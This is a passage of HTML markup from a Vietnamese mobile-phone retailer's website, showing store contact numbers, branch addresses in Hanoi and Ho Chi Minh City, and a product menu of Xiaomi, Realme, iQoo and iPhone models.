								<a href="tel:0815.208.208" title="Cửa hàng 208 Xã Đàn">0815.208.208</a>
								<span class="name-user">Cửa hàng 208 Xã Đàn</span>
							</div>
													<div class="item-d">
								<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 0 512 512.0002" width="40"><path d="m256 0c-141.484375 0-256 114.496094-256 256 0 44.902344 11.710938 88.757812 33.949219 127.4375l-32.984375 102.429688c-2.300782 7.140624-.410156 14.96875 4.894531 20.273437 5.253906 5.253906 13.0625 7.214844 20.273437 4.894531l102.429688-32.984375c38.679688 22.238281 82.535156 33.949219 127.4375 33.949219 141.484375 0 256-114.496094 256-256 0-141.484375-114.496094-256-256-256zm0 472c-40.558594 0-80.09375-11.316406-114.332031-32.726562-4.925781-3.078126-11.042969-3.910157-16.734375-2.078126l-73.941406 23.8125 23.8125-73.941406c1.804687-5.609375 1.042968-11.734375-2.082032-16.734375-21.40625-34.238281-32.722656-73.773437-32.722656-114.332031 0-119.101562 96.898438-216 216-216s216 96.898438 216 216-96.898438 216-216 216zm25-216c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm100 0c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm-200 0c0 13.804688-11.191406 25-25 25-13.804688 0-25-11.195312-25-25 0-13.808594 11.195312-25 25-25 13.808594 0 25 11.191406 25 25zm0 0"/></svg>
								<span class="name-zl">Zalo</span>
								<a href="tel:0372.48.58.68" title="Tư vấn Online 1">0372.48.58.68</a>
								<span class="name-user">Tư vấn Online 1</span>
							</div>
													<div class="item-d">
								<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 0 512 512.0002" width="40"><path d="m256 0c-141.484375 0-256 114.496094-256 256 0 44.902344 11.710938 88.757812 33.949219 127.4375l-32.984375 102.429688c-2.300782 7.140624-.410156 14.96875 4.894531 20.273437 5.253906 5.253906 13.0625 7.214844 20.273437 4.894531l102.429688-32.984375c38.679688 22.238281 82.535156 33.949219 127.4375 33.949219 141.484375 0 256-114.496094 256-256 0-141.484375-114.496094-256-256-256zm0 472c-40.558594 0-80.09375-11.316406-114.332031-32.726562-4.925781-3.078126-11.042969-3.910157-16.734375-2.078126l-73.941406 23.8125 23.8125-73.941406c1.804687-5.609375 1.042968-11.734375-2.082032-16.734375-21.40625-34.238281-32.722656-73.773437-32.722656-114.332031 0-119.101562 96.898438-216 216-216s216 96.898438 216 216-96.898438 216-216 216zm25-216c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm100 0c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm-200 0c0 13.804688-11.191406 25-25 25-13.804688 0-25-11.195312-25-25 0-13.808594 11.195312-25 25-25 13.808594 0 25 11.191406 25 25zm0 0"/></svg>
								<span class="name-zl">Zalo</span>
								<a href="tel:0832.822.208" title="Tư vấn Online 2">0832.822.208</a>
								<span class="name-user">Tư vấn Online 2</span>
							</div>
													<div class="item-d">
								<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 0 512 512.0002" width="40"><path d="m256 0c-141.484375 0-256 114.496094-256 256 0 44.902344 11.710938 88.757812 33.949219 127.4375l-32.984375 102.429688c-2.300782 7.140624-.410156 14.96875 4.894531 20.273437 5.253906 5.253906 13.0625 7.214844 20.273437 4.894531l102.429688-32.984375c38.679688 22.238281 82.535156 33.949219 127.4375 33.949219 141.484375 0 256-114.496094 256-256 0-141.484375-114.496094-256-256-256zm0 472c-40.558594 0-80.09375-11.316406-114.332031-32.726562-4.925781-3.078126-11.042969-3.910157-16.734375-2.078126l-73.941406 23.8125 23.8125-73.941406c1.804687-5.609375 1.042968-11.734375-2.082032-16.734375-21.40625-34.238281-32.722656-73.773437-32.722656-114.332031 0-119.101562 96.898438-216 216-216s216 96.898438 216 216-96.898438 216-216 216zm25-216c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm100 0c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm-200 0c0 13.804688-11.191406 25-25 25-13.804688 0-25-11.195312-25-25 0-13.808594 11.195312-25 25-25 13.808594 0 25 11.191406 25 25zm0 0"/></svg>
								<span class="name-zl">Zalo</span>
								<a href="tel:0825.583.583" title="Cửa hàng 583 Lê Hồng Phong">0825.583.583</a>
								<span class="name-user">Cửa hàng 583 Lê Hồng Phong</span>
							</div>
													<div class="item-d">
								<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 0 512 512.0002" width="40"><path d="m256 0c-141.484375 0-256 114.496094-256 256 0 44.902344 11.710938 88.757812 33.949219 127.4375l-32.984375 102.429688c-2.300782 7.140624-.410156 14.96875 4.894531 20.273437 5.253906 5.253906 13.0625 7.214844 20.273437 4.894531l102.429688-32.984375c38.679688 22.238281 82.535156 33.949219 127.4375 33.949219 141.484375 0 256-114.496094 256-256 0-141.484375-114.496094-256-256-256zm0 472c-40.558594 0-80.09375-11.316406-114.332031-32.726562-4.925781-3.078126-11.042969-3.910157-16.734375-2.078126l-73.941406 23.8125 23.8125-73.941406c1.804687-5.609375 1.042968-11.734375-2.082032-16.734375-21.40625-34.238281-32.722656-73.773437-32.722656-114.332031 0-119.101562 96.898438-216 216-216s216 96.898438 216 216-96.898438 216-216 216zm25-216c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm100 0c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm-200 0c0 13.804688-11.191406 25-25 25-13.804688 0-25-11.195312-25-25 0-13.808594 11.195312-25 25-25 13.808594 0 25 11.191406 25 25zm0 0"/></svg>
								<span class="name-zl">Zalo</span>
								<a href="tel:0399.555.258" title="Cửa hàng 258 Hoàng Văn Thụ">0399.555.258</a>
								<span class="name-user">Cửa hàng 258 Hoàng Văn Thụ</span>
							</div>
											</div>
				</div>
				
				<div class="wrap-box2">
					<div class="title"><span>Tư vấn qua Facebook</span></div>
					<div class="fix-ct">
						- Truy cập ngay <a target="_blank" rel="nofollow" href="https://www.facebook.com/dienthoaihay.vn/" title="Fanpages Dienthoaihay.vn">Fanpages Dienthoaihay.vn</a> để được cập nhật giá, thông tin mới nhất về các sản phẩm công nghệ.
					</div>

					<div class="fix-ct-2">
						- <a title="Chát với tư vấn viên" rel="nofollow" href="https://www.messenger.com/t/100343045065367">Ấn vào đây
							<svg height="20px" width="20px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"  x="0px" y="0px" viewBox="0 0 512.05 512.05" style="enable-background:new 0 0 512.05 512.05;" xml:space="preserve">
							<path style="fill:#2196F3;" d="M256.025,0.05C117.67-2.678,3.184,107.038,0.025,245.383c0.361,70.423,31.544,137.157,85.333,182.613  v73.387c0,5.891,4.776,10.667,10.667,10.667c1.999,0,3.958-0.562,5.653-1.621l59.456-37.141  c30.292,11.586,62.459,17.494,94.891,17.429c138.355,2.728,252.841-106.988,256-245.333C508.866,107.038,394.38-2.678,256.025,0.05z  "/>
							<path style="fill:#FAFAFA;" d="M424.558,174.983c-3.174-4.254-8.993-5.527-13.653-2.987l-110.933,60.48l-69.013-59.179  c-4.232-3.628-10.544-3.387-14.485,0.555l-128,128c-4.153,4.178-4.133,10.932,0.046,15.085c3.341,3.321,8.464,4.057,12.605,1.811  l110.933-60.48l69.077,59.2c4.232,3.628,10.544,3.387,14.485-0.555l128-128C427.35,185.148,427.75,179.215,424.558,174.983z"/>
							<g>
							</svg> 
							</a>
							để chát trực tiếp với nhân viên tư vấn.
						
					</div>
				</div>

				<div class="wrap-box3">
					<div class="title"><span>Hỗ trợ cửa hàng</span></div>
					<div class="list-add">
												<div class="item-add">
							Cơ sở 1: <a href="https://www.google.com/maps/place/215+Gi%C3%A1p+Nh%E1%BA%A5t,+Nh%C3%A2n+Ch%C3%ADnh,+Thanh+Xu%C3%A2n,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.0072602,105.8126112,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ac9cfa0dedd3:0x8c334b242260f53f!8m2!3d21.0072552!4d105.8147999" rel="nofollow" target="_blank" title="Google map" class="sp-add">Số 215 Giáp Nhất, Nhân Chính, Thanh Xuân, Hà Nội</a>
							- Gọi ngay: <a class="a-phone" href="tel:0818.215.215">0818.215.215</a>
						</div>
												<div class="item-add">
							Cơ sở 2: <a href="https://www.google.com/maps/place/208+P.+X%C3%A3+%C4%90%C3%A0n,+Ph%C6%B0%C6%A1ng+Li%C3%AAn,+%C4%90%E1%BB%91ng+%C4%90a,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.0118437,105.8346246,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab86e249573d:0x54ddddcd79b98502!8m2!3d21.0118387!4d105.8368133" rel="nofollow" target="_blank" title="Google map" class="sp-add">208 Xã Đàn, Đống Đa, Hà Nội</a>
							- Gọi ngay: <a class="a-phone" href="tel:0815.208.208">0815.208.208</a>
						</div>
												<div class="item-add">
							Cơ sở 3: <a href="https://www.google.com/maps/place/583+Lê+Hồng+Phong,+Phường+10,+Quận+10,+Thành+phố+Hồ+Ch%C3%AD+Minh,+Việt+Nam/@10.7688443,106.6716345,17z/data=!3m1!4b1!4m5!3m4!1s0x31752edfd81dcdfb:0x356b8d56fa0c0a6a!8m2!3d10.768839!4d106.6738285" rel="nofollow" target="_blank" title="Google map" class="sp-add">583 Lê Hồng Phong, Phường 10, Quận 10, tp Hồ Chí Minh</a>
							- Gọi ngay: <a class="a-phone" href="tel:0825.583.583">0825.583.583</a>
						</div>
												<div class="item-add">
							Cơ sở 4: <a href="" rel="nofollow" target="_blank" title="Google map" class="sp-add">258 Hoàng Văn Thụ, Phường 4, Quận Tân Bình, tp Hồ Chí Minh</a>
							- Gọi ngay: <a class="a-phone" href="tel:0399.555.258">0399.555.258</a>
						</div>
											</div>
				</div>

				
			</div>
					</div>
	</div>
</div>


</div>			</div>

			<div class="shopcart_simple">
	<a class="buy_img" href="https://dienthoaihay.vn/gio-hang.html" title="Giỏ hàng thanh toán" rel="nofollow">	
		<div class="icon">
			<svg version="1.1" width="20px" height="20px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 182.6 226.8" style="enable-background:new 0 0 182.6 226.8;" xml:space="preserve">
<g>
	<path d="M0,196.9c0-2.3,0-4.5,0-6.8c0.9-8.9,10.6-116.3,12.4-137.2C13,46.4,16.5,43.1,23,43c6.6,0,13.1,0,19.7,0
		c1.4,0,2.1-0.3,2.4-1.9c3-19.6,13.9-32.6,32.8-39c2.4-0.8,5.3-1.8,7.8-2C94.2-0.4,98.5,0.7,99,0.8c13.6,2.7,24.5,9.6,31.9,21.5
		c3.9,6.3,6,13.2,6.9,20.8c7.4,0,14.6,0,21.8,0c6.3,0,9.9,3.1,10.5,9.3c1.1,11.4,11.6,129.1,12.5,138.9c0,2.3,0,4.5,0,6.8
		c-0.1,0.4-0.4,0.9-0.4,1.3c-1.5,13.6-15.7,25.3-29.5,26.9c-2.2,0.3-4.5,0.5-6.7,0.5c-36.7,0-73.4,0.1-110.1,0
		c-10.9,0-20.3-3.8-27.8-12C3.4,209.7,1,203.6,0,196.9z M63.4,61.7c-0.1,0.4-0.3,0.5-0.3,0.7c0,4.4,0,8.8-0.1,13.2
		c-0.1,3.9-1.2,7.2-4.9,9.2c-6.4,3.4-13.4-1-13.6-8.5c-0.1-4.8,0-9.7,0-14.6c-5,0-9.6,0-14.5,0c-0.1,1-0.2,1.8-0.3,2.6
		c-1.2,13.5-9.7,111-11.1,125.3c-1,9.9,3.2,16.2,12.7,18.3c2,0.4,4.1,0.5,6.2,0.5c35.8,0,71.6,0,107.4,0c1.6,0,3.2-0.1,4.8-0.3
		c8.1-1.4,15.3-6.5,14.3-16.6c-1.3-13.2-11.4-127.4-11.7-129.8c-5,0-9.5,0-14.3,0c0,4.7,0,9.3,0,13.9c-0.1,4.2-1.4,7.8-5.6,9.6
		c-6.3,2.7-12.7-1.7-12.8-8.9c-0.1-4.8,0-9.7,0-14.7C100.6,61.7,82.1,61.7,63.4,61.7z M63.8,42.8c18.3,0,36.7,0,55,0
		c0.5-12.1-14.1-24.7-28-24.5C77.3,18.5,63.1,31.4,63.8,42.8z"/>
</g>
</svg>

		</div>
		<div class="text">
			Giỏ hàng
		</div>
		<span class="quantity">0</span>
	</a>
</div>
			
		</div>
			
	</div>
</div>

<div class="modal-menu-full-screen"></div>


	<div class='breadcrumbs container cls'>
			
	<div class='breadcrumbs_wrapper' itemscope itemtype="http://schema.org/WebPage">
		<ul class="breadcrumb" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList">

			<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
				<a title='dienthoaihay.vn' href="https://dienthoaihay.vn/" itemprop="item" >
					<span itemprop="name">Trang chủ</span>
					<meta content="1" itemprop="position">
				</a>

			</li>
									<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
				
					<a title='Tin tức' href="https://dienthoaihay.vn/tin-tuc.html" itemprop="item" >
						 <span itemprop="name">Tin tức</span>
						 <meta content="2" itemprop="position">
					</a>
								
			</li>
		
												
						<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
				
					<a title='Cập nhật tin tức' href="https://dienthoaihay.vn/danh-muc-tin/cap-nhat-tin-tuc.html" itemprop="item" >
						 <span itemprop="name">Cập nhật tin tức</span>
						 <meta content="3" itemprop="position">
					</a>
								
			</li>
		
												
					</ul>
	</div>

	</div>
	<div class="container">
		<div class="top_menu_orther cls">
			<div class="div_megamenu_left">
				<div class="menu_show menu_label product_menu_normal active" data-id="product_menu_ul">
					<span>			
						<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 455 455" style="enable-background:new 0 0 455 455;" xml:space="preserve">
					<g>
						<rect y="312.5" width="455" height="35"></rect>
						<rect y="212.5" width="455" height="35"></rect>
						<rect y="112.5" width="455" height="35"></rect>
					</g>
					</svg>
						Danh mục<font> sản phẩm</font>
					</span>
				</div>
				
<div class="product_menu inner_ hide" id="product_menu_top">
	
	<div id = 'product_menu_ul' class="menu no" >
		<ul class = 'product_menu_ul_innner scroll-bar'  >


						<!--	LEVEL 0			-->
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_851">
					<a href="https://dienthoaihay.vn/xiaomi-pc130.html" id="menu_item_851" class="menu_item_a" title="Xiaomi">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/milogo_1592402136_1592534441.png" alt="Xiaomi" />
													</span>
						<span class="text-menu">Xiaomi</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
											<div class="level1">
														<div class="subcat cls scroll_bar">
															<div class="col-number col-1">
																																																													<div class="col">
											<a href="javascript:void(0)" title="K | Turbo | Mi" class="name">
												K | Turbo | Mi											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-k70-pro-5g-p715.html" title="Redmi K70 Pro 5G">Redmi K70 Pro 5G</a>
																											<a href="https://dienthoaihay.vn/redmi/xiaomi-redmi-k70-ultra-p812.html" title="Redmi K70 Ultra 5G">Redmi K70 Ultra 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-k70-5g-p716.html" title="Redmi K70 5G">Redmi K70 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-k70e-5g-p717.html" title="Redmi K70E 5G">Redmi K70E 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-12-turbo-edition-p601.html" title="Redmi Note 12 Turbo 5G">Redmi Note 12 Turbo 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-turbo-3-p730.html" title="Redmi Turbo 3 5G">Redmi Turbo 3 5G</a>
																											<a href="https://dienthoaihay.vn/mi/xiaomi-13-p510.html" title="Xiaomi 13 5G">Xiaomi 13 5G</a>
																									</div>
																					</div>
																																																																																													</div>
															<div class="col-number col-2">
																											<div class="col">
											<a href="https://dienthoaihay.vn/redmi-note-pc144.html" title="Redmi | Redmi Note" class="name">
												Redmi | Redmi Note											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-14-pro-plus-p834.html" title="Redmi Note 14 Pro Plus 5G">Redmi Note 14 Pro Plus 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-14-pro-p831.html" title="Redmi Note 14 Pro 5G">Redmi Note 14 Pro 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-14-p833.html" title="Redmi Note 14 5G">Redmi Note 14 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-13-pro-plus-5g-p704.html" title="Redmi Note 13 Pro Plus 5G">Redmi Note 13 Pro Plus 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-13-pro-5g-p706.html" title="Redmi Note 13 Pro 5G">Redmi Note 13 Pro 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-13-5g-p705.html" title="Redmi Note 13 5G">Redmi Note 13 5G</a>
																											<a href="https://dienthoaihay.vn/redmi-note/xiaomi-redmi-note-12-p526.html" title="Redmi Note 12 5G">Redmi Note 12 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-12-5g-p820.html" title="Redmi 12 5G NFC">Redmi 12 5G NFC</a>
																											<a href="https://dienthoaihay.vn/redmi/xiaomi-redmi-note-11t-pro-plus-p474.html" title="Redmi Note 11T Pro Plus 5G">Redmi Note 11T Pro Plus 5G</a>
																											<a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-13r-p819.html" title="Redmi 13R 5G">Redmi 13R 5G</a>
																									</div>
																					</div>
																																																																																																																															</div>
															<div class="col-number col-3">
																																												<div class="col">
											<a href="https://dienthoaihay.vn/mi-pc142.html" title="Máy tính bảng" class="name">
												Máy tính bảng											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/redmi/xiaomi-redmi-pad-pro-p767.html" title="Redmi Pad Pro">Redmi Pad Pro</a>
																											<a href="https://dienthoaihay.vn/redmi/xiaomi-redmi-pad-se-p769.html" title="Redmi Pad SE">Redmi Pad SE</a>
																											<a href="https://dienthoaihay.vn/realme/lenovo-xiaoxin-pad-2024-p774.html" title="Xiaoxin Pad 2024">Xiaoxin Pad 2024</a>
																									</div>
																					</div>
																																																																																																														</div>
															<div class="col-number col-4">
																																																																														<div class="col">
											<a href="https://dienthoaihay.vn/xiaomi-pc130/loc-3-den-5-trieu.html" title="Tốt nhất 3-5 triệu" class="name">
												Tốt nhất 3-5 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/xiaomi-pc130/loc-5-den-7-trieu.html" title="Tốt nhất 5-7 triệu" class="name">
												Tốt nhất 5-7 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/xiaomi-pc130/loc-7-den-9-trieu.html" title="Tốt nhất 7-10 triệu" class="name">
												Tốt nhất 7-10 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/xiaomi-pc130/loc-tren-10-trieu.html" title="Trên 10 triệu" class="name">
												Trên 10 triệu											</a>
																					</div>
																									</div>
															<div class="col-number col-5">
																																																																																																																																							</div>
								
							</div>
							
						</div>
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_1000">
					<a href="https://dienthoaihay.vn/realme-pc132.html" id="menu_item_1000" class="menu_item_a" title="Realme">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/apple_watch_menu-512_1592535236_1598409765.png" alt="Realme" />
													</span>
						<span class="text-menu">Realme</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
											<div class="level1">
														<div class="subcat cls scroll_bar">
															<div class="col-number col-1">
																											<div class="col">
											<a href="javascript:void(0)" title="Dòng Q | Neo | GT" class="name">
												Dòng Q | Neo | GT											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/realme/realmme-p796.html" title="Realme GT6 5G">Realme GT6 5G</a>
																											<a href="https://dienthoaihay.vn/realme/realme-q5-pro-p461.html" title="realme Q5 Pro">realme Q5 Pro</a>
																											<a href="https://dienthoaihay.vn/realme/realme-gt-neo-6-p664.html" title="Realme GT Neo6 5G">Realme GT Neo6 5G</a>
																											<a href="https://dienthoaihay.vn/realme/realme-gt-neo6-se-p729.html" title="Realme Neo6 SE 5G">Realme Neo6 SE 5G</a>
																									</div>
																					</div>
																																																																												</div>
															<div class="col-number col-2">
																																																																																				</div>
															<div class="col-number col-3">
																																																																																				</div>
															<div class="col-number col-4">
																																												<div class="col">
											<a href="https://dienthoaihay.vn/realme-pc132/loc-3-den-5-trieu.html" title="Tốt nhất 3-5 triệu" class="name">
												Tốt nhất 3-5 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/realme-pc132/loc-5-den-7-trieu.html" title="Tốt nhất 5-7 triệu" class="name">
												Tốt nhất 5-7 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/realme-pc132/loc-7-den-9-trieu.html" title="Tốt nhất 7-10 triệu" class="name">
												Tốt nhất 7-10 triệu											</a>
																					</div>
																									</div>
															<div class="col-number col-5">
																																																																																				</div>
								
							</div>
							
						</div>
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_1044">
					<a href="https://dienthoaihay.vn/iqoo-pc163.html" id="menu_item_1044" class="menu_item_a" title="iQoo">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/apple_watch_menu-512_1592535236.png" alt="iQoo" />
													</span>
						<span class="text-menu">iQoo</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
											<div class="level1">
														<div class="subcat cls scroll_bar">
															<div class="col-number col-1">
																											<div class="col">
											<a href="https://dienthoaihay.vn/realme/vivo-iqoo-z9-p782.html" title="iQoo Z9 5G" class="name">
												iQoo Z9 5G											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/iqoo/vivo-iqoo-z9-turbo-p781.html" title="iQoo Z9 Turbo 5G" class="name">
												iQoo Z9 Turbo 5G											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/iqoo/iqoo-z9-turbo-plus-p832.html" title="iQoo Z9 Turbo Plus 5G" class="name">
												iQoo Z9 Turbo Plus 5G											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/iqoo/vivo-iqoo-neo9s-pro-p800.html" title="iQoo Neo 9S Pro Plus 5G" class="name">
												iQoo Neo 9S Pro Plus 5G											</a>
																					</div>
																									</div>
															<div class="col-number col-2">
																																																																																				</div>
															<div class="col-number col-3">
																																																																																				</div>
															<div class="col-number col-4">
																																																																																				</div>
															<div class="col-number col-5">
																																																																																				</div>
								
							</div>
							
						</div>
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_877">
					<a href="https://dienthoaihay.vn/iphone-pc6.html" id="menu_item_877" class="menu_item_a" title="iPhone">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/cuong-luc_1590976624_1592401959.png" alt="iPhone" />
													</span>
						<span class="text-menu">iPhone</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
											<div class="level1">
														<div class="subcat cls scroll_bar">
															<div class="col-number col-1">
																											<div class="col">
											<a href="https://dienthoaihay.vn/iphone-14-series-pc200.html" title="iPhone 14 Series" class="name">
												iPhone 14 Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/iphone/iphone-14-pro-max-chinh-hang-vna-p492.html" title="iPhone 14 Pro Max">iPhone 14 Pro Max</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-14-pro-chinh-hang-vna-p491.html" title="iPhone 14 Pro">iPhone 14 Pro</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-14-plus-chinh-hang-vna-p490.html" title="iPhone 14 Plus">iPhone 14 Plus</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-14-chinh-hang-vna-p489.html" title="iPhone 14">iPhone 14</a>
																									</div>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/iphone-13-series-pc195.html" title="iPhone 13 Series" class="name">
												iPhone 13 Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/iphone/iphone-13-mini-chinh-hang-vna-p378.html" title="iPhone 13 Mini">iPhone 13 Mini</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-13-chinh-hang-vna-p377.html" title="iPhone 13">iPhone 13</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-13-pro-quoc-te-cu-p376.html" title="iPhone 13 Pro">iPhone 13 Pro</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-13-promax-chinh-hang-vna-p375.html" title="iPhone 13 Pro Max">iPhone 13 Pro Max</a>
																									</div>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/-pc.html" title="iPhone 12 Series" class="name">
												iPhone 12 Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/iphone/iphone-12-chinh-hang-vna-p214.html" title="iPhone 12">iPhone 12</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-12-mini-chinh-hang-vna-p215.html" title="iPhone 12 Mini">iPhone 12 Mini</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-12-pro-chinh-hang-vna-p213.html" title="iPhone 12 Pro">iPhone 12 Pro</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-12-promax-chinh-hang-vna-p212.html" title="iPhone 12 Pro Max">iPhone 12 Pro Max</a>
																									</div>
																					</div>
																																																																																																																																																</div>
															<div class="col-number col-2">
																																																																														<div class="col">
											<a href="https://dienthoaihay.vn/iphone-11--iphone-11-pro--iphone-11-pro-max-pc10.html" title="iPhone 11 Series" class="name">
												iPhone 11 Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/iphone/iphone-11-chinh-hang-vna-1-p234.html" title="iPhone 11">iPhone 11</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-11-pro-chinh-hang-vna-p231.html" title="iPhone 11 Pro">iPhone 11 Pro</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-11-pro-max-chinh-hang-vna-1-p235.html" title="iPhone 11 Pro Max">iPhone 11 Pro Max</a>
																									</div>
																					</div>
																																																																																																																									<div class="col">
											<a href="https://dienthoaihay.vn/iphone-khac-pc17.html" title="iPhone khác" class="name">
												iPhone khác											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/iphone/iphone-se-2020-chinh-hang-vna-p347.html" title="iPhone SE 2020">iPhone SE 2020</a>
																									</div>
																					</div>
																									</div>
															<div class="col-number col-3">
																																																																																															<div class="col">
											<a href="https://dienthoaihay.vn/iphone-xs--iphone-xs-max-pc11.html" title="iPhone XS / iPhone XS Max" class="name">
												iPhone XS / iPhone XS Max											</a>
																							<div class="manu mn_lv2">
